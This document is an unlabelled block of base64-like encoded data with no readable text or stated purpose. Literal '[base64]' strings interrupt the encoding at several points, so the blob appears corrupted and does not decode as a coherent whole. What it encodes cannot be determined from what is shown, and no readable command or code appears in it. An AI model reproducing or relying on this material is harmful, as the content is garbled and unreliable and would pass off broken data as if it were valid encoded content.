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[base64]/n+8/xGEt+9gvXoE9/Wed7DfvYP5evNefjAeb3wMGcLrxztf9e0Jr/Pux52g9H77yptHOM84b3/h2xPM7p6gPfYInbPqDX3hPuTx30n/x09C6vUGT3sDvpFAggouuGB/DrYHSEQQcVQRDxYu0YZIS3wUgoYkfRTYSimgpdZMM4VlRiW7/AINN9x4I0033PQ0o4s9RYNUISegwKMNPOIQlVleVcUVVkR2JdVXMblkBFtALhkWTCoYgYSTbpmhBVxtyAVYXVgYgQYkfBESyR5d1mUBXImtuQcklcACTGSTjdPOZZlp1o44sojGJ2qmHeYnGB+4RmgLLeiGW6KKztYE/he90RePdgbdw9+ABRYEzz/EGdScc9QdRE9v5o1Kaqnl+dObPA9Whw9vwYWXXnvz8Bbgqgpl+o+k3cUTzzzzDFcPPv6AF11v5dz3XHX8qNrfrP/[base64]/hujb/RG7DyfFoQPf9j9Q2xBs+ZHUKvO/aNPPm67jWpv+FzKXT1x8+atQp2+yt08aFf3H9/R8Up44YYfHo/abOejzz789NPP4/2gyg/drQpOkLP/ZINLb5su1E8+044+rUHxkD46droudB2z3I39TwvbasuCg17fE0/eBjkibu8blXtuuht51O4SING8gAce2BAlDmHRSxMOZFQCTDDMvNhv9j/zK00wZrjkow0+UoUCVQwLOSTED2tFsVrOr9UkGhezBdaOzm8sv0thbbxGYW140YYnyMUCXkICGghRBSzMDHmCURPOugAJTdRiGTyZ09CKZplxiMMUfWqa005j/hqnqYYFUoNN1a52m6wxqgmH4Jp8/pYP5PwnVwexxz/+FipRve1t+oCdPvpzj0fpDiH6gI9B5DE6eggHWrDizQ8RYsO1SXGKU9QHPXxlQyYWR4vvCBXm3qE5ZCCjN0osiD1qVZDsXNFX9XjWb3q4Rl+NjYsLadUTCxKPftwxjb3pwuwYdAQgeip3uuNd794AhS6YayMaEV6GPtKuFjAweR5Ai/NKRC8UZcIYy2BGv76RPRj1pHtmCIv4EsYjHn0lfUXySpEcQBVTPq9JVTIgLenHFKZ07GNGQAFbqlAFNmgpMVvygQUA8wI0KBMJWJhkXeaCM52lAjKSoczQiHYn/nLkSRqHCI0HSYOzNY2whLFZIQptkzXbDMM5/DDO54qjx7j1g5AFKeLXwDadW13rhgeBx+HoRpA2fmeIB1HP3xSHuXuUsW9GZA4VH/pQer5jnpxa6DvauDqC5PAfwxgjb/hDkB4aBB7+yAdA32GPHcYQVNix6EKag7lZfXFtjPijguYQH1w5px/vtBUgDonINsDGkelal7lE0oIF0owDOUBLTaAHlrBUIRM68STAvAFKb3RDlNI4RimbcspUptJhrlyfVVppPveZaEovqcJYKlYT54VsLUxSAVmAuQYtmIyYKJsZA9ZgBzNUQQfOVMlcnmAYxOyhEqgAxjW4YcFr/mZTm+KwhDe/Gc7EjLNQ5TwnOtNZG0f1Jh/AkigYh9Oce5z0HajaIx794VKDCLSnjSNVRoPoKoTEo7bl6elFSbXaff7Nn7w6KaXaI9C/BVSlzG0u46R4EN8YZD+T+sc95dMbWWQjVdNFo398Gx6SgpQhRXTtrFw7Q964Q3Y2xal75EFFnnrrp4eEQhsuQtR0Gc9QHwHJu5CnPEs+FXpxNQNVheKNc2hVwfy6RiTyYocenRKVY63KxM4Ky624EmJuQd/CZmKvKixJl2xx0vyqYAYzBHCva0LsXBawBgQOtrBoKllivVAJTdhiGdioJp0sg02jbRMO30RNZhEzQhK6/maobdiCZ7EG2towojfeZch1A7oehfRjvMLhDXhZJSr0rM23neqNaSfq5fbkAx/yMNxq4yGPsSnXVvG4mz/oJh2Q5tGiqUUIbv9hCneY2SDtNMg8XNeff8RWQNbt8nXh0TjnIMOmCWhEfDQ3xX4guj9QACoUfrDI/GYIJIYyFAPOFCIPpMB9HLskTU7kkhT9AiiTySoogVFKpqAACam0QQrEhwEN8EgDEftw+jYMSw5PrGFYWetS6gUkp1KpSW5FworR5YZsHyaAKGtDIarkARqrhAE2u5kXpBmnblgQyEVLRzs0aIki/+nISSYUfreAbxSqkAk96IFtppxb7mSU/iCw4/J7Nl1dGronj6NFyEZ5E9siOichZAQVsDYt8bUpF3aaIug7yky2t91tp29Tj28VZ4mJG0SPhjZ4eP7D5XzsQ6LY+ZsN54zS3riD0pZ2D6apmI8zh6fTh+QIk/[base64]/GeFj/Qf/gjHZ3aABfzgA8seHL+yQLl7kH1muZ/HSY7nCjpFOrLWOYu2Vcb1sdqFJE7RCClzypefxtXVox90hAdz/Rw3LlfLILyhYxClXxDYsXd2PW/PwyH6ZYaAgwtA5S+GkG4oSmcSJ9F4UFeAUWcDYNEk+1MxMyEVBQYJu4AN3IAO54AOPwMNitAxVcIUv2YDGIACv4YBD3AksFQ/UFFWEWMkaEVWc9cwb3cW72NJYmEGYGITByQ82aaDO2gYLjNjBSh5jieEB/h4g/EEkIAKOxYNWCU01xRk6ZBB3xBv8gZOmTUoHWB6q5F6q8d6rgd7KiR7tYEsjXZ7XTZmxRI6Qdd9/v/gD/ggfG8IfMSHH37mHPSxezulW8hnNr4yDyelfM7hW2vjcrYyIPm3EP5gcAMCcGQTXWhjQ/[base64]/UoeQzgA3tQCo9RQZtnJ1AIhUcjDsIAevJGb6b3ilTDBFzoZPj2ek62b/wmez3A/gMSYApywx3ycE/EBzkdCTn1QDeYlogU1R/e4UYHkXsDd39fpDlCp2X6UDg2xGXpxXsJIYk3iZMJoXyDyBDLghADcpEBJx4nSRBBRH5xhJM3SQ8gh4mCk0NcZhw86RyUNoruEUWmyBu9xxDOwH+HBDz/R1RJ94rvYo9BuDz1Uo768yQL84BR8gi7cAzHIAybcAuq8D1NgYtGEFYaQGzENoJeUT4wQSJmkRYqSI1pNRU0UQXd+AePEEGlUAqpkAqQWQqVoAjfA0xToky5hgTrmC7t2I5eoAeRgAZJ8ALhVpapmRI+UAm1ABmQZU0XNFnvJoVU+EHhNJZjaUILyZCq/td6UAaGE+kCErCI/jA6ZyYt98APiOge98Bxieha7tEpsVVmJGkQ+jAPsMOSvYEefHhS/8BlzHlEa/NmWEkgCFFwOfUPZwY7iyg4s/JO+NAPqMgQf4aJ96Q2pnUt1adT/0BpxBAfuWeK9KkQXAlUwJMForYEO/ABHnBqqdl4LAFXJlY/59OWYaEIpUCadAU+KfBrQLKXfhlsJKh2SSIWVOcSbmUGm1kFb1eNDrNLZsAHf6AIbhKZtoCju7ALOPoLtQALpZAJfoCZdoAGdiBVefCZoKmDh+EXa9A/pxZ5EGqPglEJtBAn1eSPTxiQ43AOn2ebVsigCZmgvdmbwCkb/rLHAy4QAQgQAS0gaHhIRM6Bc3qzNuw5p9vRKYnoD/ugWroVHIljHAMnUHZIEJvIGxKVKaa1ngfxczZpnnhTH83XnNJ1EHfzfboHRuDJKXe6EJoTnhalHgiBKsrhWzNUDv8ZoI/[base64]/qY7sIVkunpN0AaxR5HDuaYRsIjrIXR11hvw91LkKap0tE8GkUMZpR4IN3MLwQ/jZQ9XFkVlU6j70DYZJR0AlbOgUocJIQ+mYirR2Z9k45EeeWWbSHG9can31EbjtQ8iWx2a01PziSm0wnxhxqi9MWk25QzxAXJURF390ar91wKilgWz2qACi6sGoxa82hbmY2FwVTFMUqwYM3YVdlZbwZds6xaRUAjvQ6Te+Ac0Srh2YAcco2EYIFXcOLiKUKPiagu/gK7LMLmdxAzLwEnLgLnAYAul8Ah9QAj8c6/4KppiYgf+KhcpE6VqK3mFUAq7wAz9+GMKC2TkwA7fEA2C/vClOLMDvSuxFMuFTbYFFwuGFSkBCIC8EeBRbIgPLukfnWKIcapy0dVThDNSxQV9i5p8C3EP1+U3dKhpskKphTq+WOZCBEWTa8MP9lAPZzYPo5qH6hWU/GRG2lscPQWHLnV8PWVRzuJahvoP28kbW/tHAyGdENUP1ccdp3BIXaBIZXu2EZygZwsStnqrG7BqMWEENegkT6UkcxslNlAlEyY+KMCsJEhsWIGMZoEENQqZlgmvhiujhguv4riWVGFAg0uj4FoJkJkKKyK56Wq5zHAN18AMl4vEzKCuu5AKkICZazC67vg/egAJkPAHUIwuTzAXDMC6jdcGpTBB2KBu/[base64]/6AjrA/sWsqwOtaQxyEjSzy3kBSVmyYJCI4UgtsAMtkAW8uQUqhC6qN8dMkAUicdJL8AF5rMcIML3VIVD7cF0y17KEBqfjOV7wMBzj9SvtW6mQWlAJEUS+ZQ8RR7/hgVHABzl0iLVDpDmAfBD4IMD/gAzrBHEG0SqVOl6hwmVZnXCYip5X/dVkaBBXyQqzHB+K8yh92i2doMv2pQRxrQTAnAU+oAQ7MMxSmqtza8MY0zBwC4I70sxN4aEpsLfpI2xXYQfAZAeqYAvb3LmoUAqaUAmV8AiJ8Ad2EK/hKGJnQQiQ4JiVMAqjEJnvLLmaS8TXMBT1zNqtbcSp3c+3UAqG4Aai/lbbbXDbbbAHi2DQeiA8LvYCXewBkJAKxpB5PtYOTpgZZiwO0iAJmLVt14YusMEDwZtfspHSImEhIBEBHdDSCCABQsQdV5lR6ed8TW029vsOwCHTk1IeipqJIxVT6nHLo5yIRDneU/RFIDdw3VJm0SvU0flwfDxeIsV+EtVGm9YcUU1lC7FRplXLyvVnnGAAFb4ttRMf8mBnbO0tjqDL6CLXSqAFZxviO6ADjZcAUorB97PBKwo/uuowUJFKIhiCw8aXVuGXYvUAirDNt7Cjt1CXtlALlCnZkk3ZlA3aT4IDhqAJlAkLsPDO8MxJqT2BQuEiV+4iQ6Hl2MDaRxwM/qpgCLFKVKO5CYSApI4E3HmdmnlgsD7jY+NQGRVdu+wwkG/QNMRE0IcBG0tg3Y6E3cXzESv93cjbA+e7HX/[base64]/gVnO5dcA/g3MEAyrsAi+LeboogeL8AmEYK/5JRfKI7BtgAq/wGNYSieyadGb0dwOa2TbZjJrrOcjLcceYSEX4RGGIgGCPujJuzWfbmWSmjmDVrXOwciw/iDOsp2Rg5W1rt4E5yrXJVAzPUUDNyBHHciPClGpnhD6oFyl6BwSRQ/vBF8oeWXDkr0f5ahp9upXL73/IAnB/uvFTuzu5XGr0uwOTOIhrgZqENdJgNe2muITkPd6T48tEVdjgRdg0kvlQ3cgKFZ9ifjjHoIPcAJmEAmakArCIJf9rKM7GuVCDu+SmQqqUAqqoAlmsCQRqKNBvK7BsAz1rOUuIiNXvvoDT/CrrfCf/hAID98GemAIn7CvuU1UWrDQak6PrOmamTcZ4sAOyV3Gm4E0wqC78+YFiFUYgTfdwcsE6LLd1N3yMC/zM4+8NR/A4SFxtn6VxfIoZ2YcjrwdJingUA9+7CfKBdEpdFTL7V8QfwheTa/+GhcfeaRcDAddj0yUGgkQ8N4NHChPnz15BOf9+8evXkKCEfvl22cv4kB6DP/5s3jx3T6NXQyMNLCB5IYNczyuZNnS5ct3gLi86dIlSxYlOXXq3LHDwwSgExIMHRoUaAKgHk7gUKECBxokSKpUMWMEBQYMJ7SewNoVAwqwKDSM1fAAQ4qwYLnaiSXsWDNhwoIFAwZsly28/nh33bVVK5UqW6k0mVGxFNKtvcCCLWO8jNmya9ewcZtMuTI3bt00b96MObNnzJWjQTsmbNWeNqlVr05tKNInO3lYr17j48VPo7mD6qhECxgzadK+iWM3rh055OmUp0OOfJy4b5bATAfjxXobH9mfbOe+ZAuTLDzEj/9QXoKLFuUjIGDf3v17BIw06lPocZ7AjxshEtTH0N/FhTbaZx6P4Onnnn/62WdBBht0kEF/NMLHo3o0snAaScqxUKN7PJLHvw4v6oeheC4CaUP6PNqQnpX26edFGGOUccYINZIxxIjmiTFCHC+K58d45InwpYwUzMceAj3Kp8R46sFnH35I/[base64]/u8yjCfjoiKKN/SlypnirhmWdhhht22OF6ePQIQY3KwUUSQiyx8J56/[base64]/petBunn8hmShRA94pdFI6FbAuk/JevPUaP0L6rQwv1YjSX4QNHK+IOzFL3ERS9ZkgJtliP8eSQeB2oJgiK4kii5z2lQg0ACOCBAELrEGVgLzw62dsKt6eADQhlbC92kFBs45SloMIIZqGKEr/QJUFzRgFjI4pWxoAVRa5gbBj5Bl7r8glJ56UvgKPULSdHFFo9AQ1NyoApmHIMZkjOV5LAhjS9i5lWauZw3vnHGc5xDc2X0RhrdeA42njE43QBjaTbRulsZ4hORYINsTLeaJ+hAB7ObwAs0UYtgAOeM6CiO736nnOBB5xbVUd7yLGnJcY2rXdXjJHyQgbP+9Ych/vobyAT/EUCCgIRnK9HHhEKYH+9d5EoMWUX84ocLDrnEaAmyz/[base64]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[base64]/1UMk5ghC4wyeLLAkEwBVOgT0t4UVN4/s/[base64]/t2awuNOe/[base64]/iLT0AcOyiFVHBTOA1ERSiCIiCEpsutYvwDPgVAsNAACNgAsZwbFdCEVLiFX5UUxFDLh5I0YfgLRz0GyQmGVIBLtjuBHrIBuywEl/qGlEKjUSPVU0VVVU1VVhWe/sJMKjkCnWMIhk3wlUAghPvSVdUARiyAhFwzKt3RzKVKjmmJFspzsKgathek2WY93WXjgGelQdKq1iVFAGp13dXV1mwlU2+9XXB1TO78QXJlg3T93XPFgiTYWKhZARa4sIst0TRQghuoWeJtV5TggBwwghtIgoOVUNzKXoPV0A3tXu/NAQ4ASyZVgixI3hLFCZoNuufV15L92OETWZyMX5Mtw+Jb0jDdGvHQGnZKAuir2SX9gB0gX6zKAtUY4Juw1+fbAfFAIXYS0zpECR0whFTQtSSyBVUwAxzYhFTY4FJ406m0gyKoAkzTLTQghKf7AxkCwEURiw1ICwzQBMT4/pu6eKhH+7q5KASt2IS4ZYZdQAVKVQQcGAu6xAFCEI6WOgd0QOJhTeLBZeIkRmJZ/[base64]/rIFSNjDVPCLqI1KOH2EMqAKTMNaMyCER/A/PUGuOgmoE5AhNIgESasoYFhbvFAFwGCiqC2FT6iCt3EASNAiuu2/RDADsaDLEzAEYfVbJRYHUyWOwBxM4rAWU41iWGziWpzoKjaO3snFCJTAxo0EMFYN1oMfXQVGLSCEUaAFAbsGuxvWXpO8yXvVRZgq5dmBO95p+JjBbS2P2HUXa/3j9hhqiaXd2n0+Qz7kPtpdRl4Dc3Xkc10DLFiBjt3XJVWCNKDlhVQDe12B8MXlM/vTfw3YGzgC671etSZY7vXehM1kE8IbCJhY5OVqj+RZzXNesS6+AiCtAuhrkSXZvx7Z/pHoa/otrfIo5pxYYHX6AOMtD9pV4GYe4MxLAhaQ5Zy4sMx72a1ZUgiOhF34hWwGhl+oPwyuhG/[base64]/Gk7uZLD9V+o96yNY/muETdi2zr2ErQMTMqEVyNccOF5Ltuu7VgId4IC91kma++vA/mtOPvLBLjPA1mUO2oDnU2zNW+AdAOttzVbjnVgBnuwsyLwpV2AL02yvVoKuSQKj24A2SAVtJm2+sAVNuK1vBuc2LYVKeATEEeHww1o7YFM5f4T/qwKsSJ02bS7FeBzhJm59/ot9DgxNUG5F8PO6wQojiIRHIAQVQAE9WAMcwIBC/QMkuC1CEAaIFkzz5m6/fEUnTqMmrug07h3ExWLFdTC5DYb4olzTWQOVhgRYcLzJEI5hzW/PNVbnYEEt8IAI447tMHBlm8HrWd336IAE/wCiLurVNerXHWps/o3wMG2tpUZk3eUVRu4jDU9P2dCBEodeHdDqHf/IM9BsPBBxvX5eIz/xsOUgvFmB6pVQVXZxg53xtp5xKzAhV75xiQVxHq/[base64]/FbjzuTv4VmEofia/uQ5dmTnqmc9l9XdY9h19jhETgiQ3WdlcGr3aaT+aTGdcEHidkVmZNYL90DIg2V83g0Y37oW0HWveMsucXmXd4Un8hNXfQhIARtYgSPYAYJV2IK1guzFreuF8X6//a0xghsH2NEveI/06khOeA5yeOV3+MLu64XnoBX4gJi9iZLnbHaK5IzfeI2XZQz7+C1Xg/sleZJHtnlqA1UQbfQvbSYqhduC2rAz7qid8//DgT/Qs0KogkfY+TjfhEe4CjNYWoBQtQtYMGYGDQYLBmyXLVWpHj60ZesWRYqrIhGyQ8iIAwwePWrI4AAFBg0eURRapQoSmipmjrVj124mzZoy/mOyY4fuHM+ePn8C5YkOnThx446Oa0eOXE2kR4sW/SYN2q1Fba5izdpmzRqtWLWA5QqW0ChYu4Jdiybt27eiSZcuTSd3Ltxx4r4F07EhgYcXYLUgCCx4MOHChg8X7hChA+MOhTmwYPFh8gcWHBBAgDCYA+fGHTiDRgAaNOPIpiN/2KFjNevWrbGsyZOHDdfaawgRCqR7N+9AhLBsyCx8OPHMHHYoUaNcDZ4zzvHgWZ5GyQ4OwTMXyK4dQgHu3rWDzw5BA3kNKVLcOGLFSp00adYfOYJEPpL5R8yYYV9nv/v+afbXsd4OSbCwwgrJQZegggsyCIiDCd6hwwrFUVjh/nDhZUcAhuEZYEABHoI3XGpJJLecGkokkaJqBnLwgQ6m6TDgclnQWGONyu2QYxIm8qjGC9VtoEMpvxD5i0RG2rKLkn/[base64]/tpkrpG7WhKwyVabHVyxgVtv7+ZxxXUWErcCFmmYmMYZ/Z2h3HQ7sJDChRtytyF45ZEHQQorHJGEfvtZYYZ8RlBc33wRmwFge/5pLGASNxiIIIMjN/[base64]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[base64]/pTtTinR1cphWct5wypMAMzl37PwX//[base64]/uU1cIMmYt8incNQxBWo0JUpRtJd2cU3xILHgVxf/QVYFAIq0MJZMMMs/[base64]/iIfgb5YDlzBLSTSObDFIlklVhrEdWolM2DlJoIip4Slp/SO+I3fLUZS6qxCHmBBW2bSXwQbIaDCHAJDXaLcTSDWyi2FXXiDKrycXzILYAbmagwjtQQmwIAWB3SAaQDU9SzmaCSgAi5jnJ3L67RLNJoPbAUH0xnLZdpWEtgPoyGMCHpmB/ZPOBnBEcSmf6AmOqpmmXqaGXyMEcRm3PlHDtodburmbl4BPz5TNcZMcIKHscxZcQbbcabInCmLcqaIPzmeRMoXcNSpDsRifl2nRu6XLdQCLaQCSVVCLdAhmyhEKfhBInCJFW3RtFVEHz